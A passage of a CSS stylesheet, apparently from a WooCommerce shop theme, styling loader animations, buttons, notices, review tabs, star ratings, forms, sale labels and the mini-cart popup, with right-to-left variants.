    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
/*Font WooCommerce*/
/* Wooecommerce - Button - Input Submit
 ------------------------------------------------*/
.woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 13px;
  border: none;
  padding: 7px 15px;
  font-family: 'Montserrat', sans-serif;
  margin-right: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  position: relative; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.woocommerce #respond input#submit:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit.active, .woocommerce button.button.active, .woocommerce input.button.active {
  background-image: none; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  background-image: none; }

.woocommerce #respond input#submit.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled, .woocommerce #respond input#submit[disabled], .woocommerce button.button[disabled], .woocommerce input.button[disabled], fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce input.button, .woocommerce #respond input#submit.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce #respond input#submit[disabled]:hover, .woocommerce button.button[disabled]:hover, .woocommerce input.button[disabled]:hover, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce button.button.disabled:focus, .woocommerce input.button.disabled:focus, .woocommerce #respond input#submit[disabled]:focus, .woocommerce button.button[disabled]:focus, .woocommerce input.button[disabled]:focus, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce input.button:focus, .woocommerce #respond input#submit.disabled:active, .woocommerce button.button.disabled:active, .woocommerce input.button.disabled:active, .woocommerce #respond input#submit[disabled]:active, .woocommerce button.button[disabled]:active, .woocommerce input.button[disabled]:active, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce input.button:active, .woocommerce #respond input#submit.disabled.active, .woocommerce button.button.disabled.active, .woocommerce input.button.disabled.active, .woocommerce #respond input#submit[disabled].active, .woocommerce button.button[disabled].active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce #respond input#submit.active, fieldset[disabled] .woocommerce button.button.active, fieldset[disabled] .woocommerce input.button.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.rtl .woocommerce #respond input#submit, .rtl .woocommerce button.button, .rtl .woocommerce input.button {
  margin-left: 5px;
  margin-right: inherit; }

.woocommerce #respond input#submit:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce #respond input#submit:after, .woocommerce button.button:after, .woocommerce input.button:after {
  border-bottom: 15px solid rgba(255, 255, 255, 0.5);
  border-top: 15px solid rgba(255, 255, 255, 0.5);
  content: "";
  height: 200%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 125%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  visibility: visible;
  z-index: 1; }

.woocommerce #respond input#submit:hover:before, .woocommerce button.button:hover:before, .woocommerce input.button:hover:before, .woocommerce #respond input#submit:hover:after, .woocommerce button.button:hover:after, .woocommerce input.button:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woocommerce #respond input#submit:focus, .woocommerce button.button:focus, .woocommerce input.button:focus {
  outline: none; }

.button.loading:before, #submit.loading:before {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: url("../images/loading-cart.gif") center no-repeat transparent; }
/* End
 ------------------------------------------------*/
.clear-all:hover {
  text-decoration: none !important; }
/*Messenger
 -------------------------------------------------
 */
#yith-wcwl-popup-message {
  border: 3px solid #4ad30a;
  background: #fff;
  font-weight: 700;
  line-height: 1.5;
  padding: 15px 20px; }

.woocommerce-error, .alert-success, .woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
  list-style: none; }

.woocommerce-error .wc-forward, .alert-success .wc-forward, .woocommerce-message .wc-forward {
  background: #4ad30a;
  color: #fff;
  padding: 8px 12px;
  border-radius: 20px; }
  .woocommerce-error .wc-forward:hover, .alert-success .wc-forward:hover, .woocommerce-message .wc-forward:hover {
    background: #39a208; }
  .woocommerce-error .wc-forward:before, .alert-success .wc-forward:before, .woocommerce-message .wc-forward:before {
    display: none; }
  .woocommerce-error .wc-forward:after, .alert-success .wc-forward:after, .woocommerce-message .wc-forward:after {
    content: "\f061";
    font-family: FontAwesome;
    margin-left: 10px; }
  .rtl .woocommerce-error .wc-forward:after, .rtl .alert-success .wc-forward:after, .rtl .woocommerce-message .wc-forward:after {
    margin-right: 10px;
    margin-left: inherit; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 12px 22px 12px 42px;
  margin: 0 0 24px 0;
  position: relative;
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid #a46497;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
  border-top-color: #b81c23;
  width: 100%; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  padding: 12px 42px 12px 22px; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  margin: 0 0 24px 0; }

.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
  float: right; }
  .rtl .woocommerce-error .button, .rtl .woocommerce-info .button, .rtl .woocommerce-message .button {
    float: left; }

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    padding-right: 0 !important;
    padding-left: inherit; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    margin-right: 0 !important;
    margin-left: inherit; }

.woocommerce-info:after, .woocommerce-message:after, .woocommerce-error:after {
  content: '';
  display: table;
  clear: both; }

.woocommerce-info:before, .woocommerce-message:before, .woocommerce-error:before {
  content: '\f1ec';
  display: table;
  font-family: Material;
  display: inline-block;
  position: absolute;
  top: 8px;
  font-size: 18px;
  left: 20px;
  color: #b81c23; }
  .rtl .woocommerce-info:before, .rtl .woocommerce-message:before, .rtl .woocommerce-error:before {
    right: 20px;
    left: auto; }

.woocommerce-info, .woocommerce-message {
  border-top: 3px solid #1e85be; }

.woocommerce-info:before, .woocommerce-message:before {
  color: #1e85be; }
/* 
 End
 *------------------------------------------------
 */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 35px;
  padding: 0.5em 0;
  z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2); }

.rtl p.demo_store {
  right: 0;
  left: auto; }

.rtl p.demo_store {
  left: 0;
  right: auto; }

.rtl p.demo_store {
  text-align: right; }
/*
 Utilities
 *---------------------------------------------------------------------------
 */
.wc-forward:before, .wc-forward a:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  margin: 0 10px 0 0; }
  .rtl .wc-forward:before, .rtl .wc-forward a:before {
    margin: 0 0 0 10px; }

.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: 'FontAwesome';
  margin: 0 5px 0 0; }
  .rtl .wc-backward:before, .rtl .wc-backward a:before {
    margin: 0 0 0 5px; }
/*
 woocommerce tabs
 *---------------------------------------------------------------------------
 */
.woocommerce-tabs {
  margin: 90px 0 10px 0; }

.woocommerce-tabs .woocommerce-Tabs-panel {
  border: 1px solid rgba(168, 168, 168, 0.25); }
  @media (max-width: 767px) {
    .woocommerce-tabs .woocommerce-Tabs-panel {
      padding: 50px 30px; } }

.woocommerce-tabs table {
  margin: 0; }

.woocommerce-tabs .tab-title, .woocommerce-tabs #reviews #comments > h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px; }

.woocommerce-tabs .star-rating {
  width: 75px;
  height: 20px;
  overflow: hidden;
  position: relative;
  font-size: 13px;
  font-family: 'FontAwesome';
  margin: unset; }
  .woocommerce-tabs .star-rating:before {
    top: 0;
    content: "\f006\f006\f006\f006\f006";
    color: #666;
    float: left;
    left: 0;
    position: absolute; }
  .rtl .woocommerce-tabs .star-rating:before {
    float: right; }
  .rtl .woocommerce-tabs .star-rating:before {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span {
    overflow: hidden;
    float: left;
    left: 0;
    top: 0;
    position: absolute;
    padding-top: 1.5em; }
  .rtl .woocommerce-tabs .star-rating span {
    float: right; }
  .rtl .woocommerce-tabs .star-rating span {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0; }
  .rtl .woocommerce-tabs .star-rating span:before {
    right: 0;
    left: auto; }

.woocommerce-tabs #reviews h2 small {
  float: right;
  line-height: 21px;
  margin: 10px 0 0 0; }
  .rtl .woocommerce-tabs #reviews h2 small {
    float: left; }
  .woocommerce-tabs #reviews h2 small a {
    text-decoration: none; }
  .woocommerce-tabs #reviews #comment {
    height: 75px;
    width: 100%; }
  .woocommerce-tabs #reviews #comments .add_review:before, .woocommerce-tabs #reviews #comments .add_review:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments .add_review:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist {
    padding: 0;
    list-style: none;
    margin: 0;
    width: 100%;
    background: none;
    list-style: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist:before, .woocommerce-tabs #reviews #comments ol.commentlist:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    border: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-right: 30px;
    border-radius: 50%;
    margin-bottom: 10px;
    float: left; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-left: 30px;
    margin-right: inherit; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    background: #fff;
    width: calc(100% - 90px);
    float: left;
    margin-bottom: 20px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta {
    padding-bottom: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
    color: #000;
    font-weight: 500;
    text-transform: capitalize; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
    font-size: 12px;
    color: #a8a8a8;
    margin-left: 15px; }
    .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
      margin-right: 15px;
      margin-left: inherit; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children .star-rating {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    padding: 1em 1em 0 0;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    padding: 1em 0 0 1em; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image {
    display: block;
    width: 80px;
    height: 80px; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image img {
    width: 100%;
    height: 100%; }
  .woocommerce-tabs #reviews #comments .commentlist > li:before {
    content: ""; }

.woocommerce-tabs #tab-vendor .product-vendor {
  padding: 33px 50px 20px; }
  .woocommerce-tabs #tab-vendor .product-vendor h2 {
    font-size: 20px; }

.woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form {
  padding: 45px 50px 30px; }
  .woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form h2 {
    font-size: 20px;
    margin-bottom: 25px; }

.woocommerce-tabs #tab-singleproductmultivendor {
  padding: 40px 50px; }

#respond {
  line-height: 1.4em; }

#respond .comments {
  margin-bottom: 15px; }

#respond .comment-form label {
  font-weight: 400;
  color: #000;
  margin-bottom: 20px;
  margin-right: 10px; }
  .rtl #respond .comment-form label {
    margin-left: 10px;
    margin-right: inherit; }

#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

#respond p.stars {
  position: relative;
  padding: 5px 0; }
  #respond p.stars a {
    display: inline-block;
    vertical-align: middle;
    text-indent: -9999px;
    line-height: 100%;
    position: relative;
    margin-right: 10px; }
  .lt-ie8 #respond p.stars a {
    display: inline;
    zoom: 1; }
  .rtl #respond p.stars a {
    margin-left: 10px;
    margin-right: inherit; }
  #respond p.stars a:last-child {
    margin-right: 0; }
  .rtl #respond p.stars a:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
    top: 0;
    font-family: 'FontAwesome';
    font-size: 13px;
    font-weight: unset;
    text-indent: 0;
    position: absolute;
    left: 0;
    color: #a8a8a8; }
  .rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
    right: 0;
    left: auto; }
  #respond p.stars a.star-1 {
    width: 13px; }
  #respond p.stars a.star-1:after {
    content: "\f006"; }
  #respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
    content: "\f005"; }
  #respond p.stars a.star-2 {
    width: 26px; }
  #respond p.stars a.star-2:after {
    content: "\f006\f006"; }
  #respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
    content: "\f005\f005"; }
  #respond p.stars a.star-3 {
    width: 39px; }
  #respond p.stars a.star-3:after {
    content: "\f006\f006\f006"; }
  #respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
    content: "\f005\f005\f005"; }
  #respond p.stars a.star-4 {
    width: 52px; }
  #respond p.stars a.star-4:after {
    content: "\f006\f006\f006\f006"; }
  #respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
    content: "\f005\f005\f005\f005"; }
  #respond p.stars a.star-5 {
    width: 65px;
    border: 0; }
  #respond p.stars a.star-5:after {
    content: "\f006\f006\f006\f006\f006"; }
  #respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
    content: "\f005\f005\f005\f005\f005"; }
/*
 Quantity inputs
 *---------------------------------------------------------------------------
 */
.quantity {
  width: auto;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1; }

.quantity input.qty {
  float: left;
  width: 45px;
  height: 38px;
  text-align: center;
  padding: 0;
  -moz-appearance: textfield; }
  .quantity input.qty:focus:focus {
    border-color: #66afe9;
    outline: 0; }

.quantity .plus, .quantity .minus {
  background: #fff;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 16px;
  color: #666;
  border: 1px solid #ddd;
  text-align: center;
  width: 45px;
  height: 38px; }
/*
 Forms
 *---------------------------------------------------------------------------
 */
.form-row:before, .form-row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.form-row:after {
  clear: both; }

.form-row label.hidden, .form-row .no-sidebar-left .col-lg-2 .product-grid label.onsale, .no-sidebar-left .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-lg-2 .product-grid label.onsale, .no-sidebar-right .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-md-2 .product-grid label.onsale, .no-sidebar-left .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-md-2 .product-grid label.onsale, .no-sidebar-right .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-lg-2 .product-grid label.button-groups, .no-sidebar-left .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-lg-2 .product-grid label.button-groups, .no-sidebar-right .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-md-2 .product-grid label.button-groups, .no-sidebar-left .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-md-2 .product-grid label.button-groups, .no-sidebar-right .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-lg-2 .product-grid label.category, .no-sidebar-left .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-lg-2 .product-grid label.category, .no-sidebar-right .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-md-2 .product-grid label.category, .no-sidebar-left .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-md-2 .product-grid label.category, .no-sidebar-right .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-lg-2 .product-grid label.price, .no-sidebar-left .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-lg-2 .product-grid label.price, .no-sidebar-right .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-md-2 .product-grid label.price, .no-sidebar-left .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-md-2 .product-grid label.price, .no-sidebar-right .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-lg-2 .product-grid label.rating, .no-sidebar-left .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-lg-2 .product-grid label.rating, .no-sidebar-right .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-left .col-md-2 .product-grid label.rating, .no-sidebar-left .col-md-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-md-2 .product-grid label.rating, .no-sidebar-right .col-md-2 .product-grid .form-row label.rating, .form-row .products .product-list .button-groups label.feedback, .products .product-list .button-groups .form-row label.feedback, .form-row .product-info .cart .button label.fa, .product-info .cart .button .form-row label.fa, .form-row .product-info .cart .button label[class^="icon-"], .product-info .cart .button .form-row label[class^="icon-"], .form-row .product-info .cart .button label[class*=" icon-"], .product-info .cart .button .form-row label[class*=" icon-"] {
  visibility: hidden; }

.form-row label.inline {
  display: inline; }

.form-row label {
  display: block; }

.form-row select {
  cursor: pointer; }

.form-row .required {
  color: #e42234;
  font-weight: 700;
  border: 0; }

.form-row .input-text {
  width: 100%; }

.form-row.form-row-first {
  width: 47%;
  float: left; }
  .rtl .form-row.form-row-first {
    float: right; }

.form-row.form-row-last {
  width: 47%;
  float: right; }
  .rtl .form-row.form-row-last {
    float: left; }

.form-row.form-row-wide {
  clear: both; }

ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative; }

ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6); }
  .lt-ie8 ul.tabs li {
    display: inline;
    zoom: 1; }
  ul.tabs li a {
    display: inline-block;
    vertical-align: middle;
    padding: 0.5em 0;
    font-weight: 700;
    color: #ddd;
    text-decoration: none; }
  .lt-ie8 ul.tabs li a {
    display: inline;
    zoom: 1; }
  ul.tabs li a:hover {
    text-decoration: none;
    color: #f7f7f7; }
  ul.tabs li.active {
    background: #ddd;
    z-index: 2;
    border-bottom-color: #ddd; }
  ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit; }
  ul.tabs li.active:before {
    -webkit-box-shadow: 2px 2px 0 #ddd;
    box-shadow: 2px 2px 0 #ddd; }
  ul.tabs li.active:after {
    -webkit-box-shadow: -2px 2px 0 #ddd;
    box-shadow: -2px 2px 0 #ddd; }
  ul.tabs li:before, ul.tabs li:after {
    border: 1px solid #c4c4c4;
    position: absolute;
    bottom: -1px;
    content: "";
    width: 5px;
    height: 5px; }
  ul.tabs li:before {
    border-width: 0 1px 1px 0;
    left: -6px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-box-shadow: 2px 2px 0 #c4c4c4;
    box-shadow: 2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:before {
    right: -6px;
    left: auto; }
  ul.tabs li:after {
    border-width: 0 0 1px 1px;
    right: -6px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-box-shadow: -2px 2px 0 #c4c4c4;
    box-shadow: -2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:after {
    left: -6px;
    right: auto; }

.product-quantity .input-text .input-sm {
  height: 30px;
  padding: 6px 6px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0; }
  .product-quantity .input-text select.input-sm {
    height: 30px;
    line-height: 30px; }
  .product-quantity .input-text textarea.input-sm {
    height: auto; }

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important; }
  .i-am-new li .noty_message {
    padding: 20px 0 !important; }
/*
 Sale Label
 *---------------------------------------------------------------------------
 */
.product-lable {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 100;
  display: inline-block; }

.rtl .product-lable {
  right: 10px;
  left: auto; }

.onsale, .hot {
  z-index: 9 !important;
  text-align: center !important;
  color: #fff;
  background: #000;
  font-size: 13px;
  padding: 2px 10px;
  text-transform: capitalize;
  font-weight: 400;
  min-width: 50px;
  margin-bottom: 5px;
  display: block; }

.onsale {
  background: #4ad30a; }
/*
 Star rating
 *---------------------------------------------------------------------------
 */
.star-rating {
  overflow: hidden;
  position: relative;
  width: 80px;
  height: 1.2em;
  margin: auto;
  line-height: 1.2em;
  font-family: 'FontAwesome';
  font-size: 14px; }

.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  color: #666;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px; }
  .rtl .star-rating:before {
    float: right; }
  .rtl .star-rating:before {
    right: 0;
    left: auto; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }
  .rtl .star-rating span {
    float: right; }
  .rtl .star-rating span {
    right: 0;
    left: auto; }

.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #f7bc3d;
  letter-spacing: 3px; }
  .rtl .star-rating span:before {
    right: 0;
    left: auto; }
/*
 Mini cart
 *---------------------------------------------------------------------------
 */
#cart {
  position: relative; }

#cart:hover .cart-icon {
  color: #4ad30a; }

#cart .cart-icon i {
  font-size: 22px; }

#cart.open .cart-popup {
  display: block; }

#cart .cart-popup {
  display: none;
  width: 380px;
  padding: 30px 20px;
  border: 1px solid #f3f3f3;
  background: #fff;
  position: absolute;
  color: #000;
  z-index: 10001;
  right: -12px;
  top: 45px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2);
  box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2); }
  .rtl #cart .cart-popup {
    left: -12px;
    right: auto; }
  @media (max-width: 480px) {
    #cart .cart-popup {
      width: 290px; }
      #cart .cart-popup .product-image {
        width: 60px !important; } }
  #cart .cart-popup .cart_list {
    list-style: none;
    margin-top: 10px;
    padding-bottom: 10px;
    max-height: 335px;
    overflow-y: auto; }
  #cart .cart-popup .total-cart {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    line-height: 26px;
    position: relative;
    margin-top: 30px; }
  #cart .cart-popup .total-cart:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 12px;
    left: 0;
    z-index: -1; }
  #cart .cart-popup .total-cart .title-total {
    background: #fff;
    padding-right: 10px;
    float: left; }
  .rtl #cart .cart-popup .total-cart .title-total {
    padding-left: 10px;
    padding-right: inherit; }
  .rtl #cart .cart-popup .total-cart .title-total {
    float: right; }
  #cart .cart-popup .total-cart .total-price {
    float: right;
    font-size: 20px;
    background: #fff;
    padding-left: 10px; }
  .rtl #cart .cart-popup .total-cart .total-price {
    float: left; }
  .rtl #cart .cart-popup .total-cart .total-price {
    padding-right: 10px;
    padding-left: inherit; }
  #cart .cart-popup .mini_cart_item {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    padding-right: 20px; }
  .rtl #cart .cart-popup .mini_cart_item {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup .mini_cart_item a {
    color: #666; }
  #cart .cart-popup .mini_cart_item a:hover {
    color: #4ad30a; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating {
    margin-top: 5px;
    margin-bottom: -3px;
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: left; }
  .rtl #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: right; }
  #cart .cart-popup .mini_cart_item .variation {
    font-size: 13px;
    margin-top: 4px;
    margin-bottom: 0; }
  #cart .cart-popup .mini_cart_item .variation dt.variation-Vendor {
    font-weight: 500; }
  #cart .cart-popup .mini_cart_item .variation > * {
    display: inline-block; }
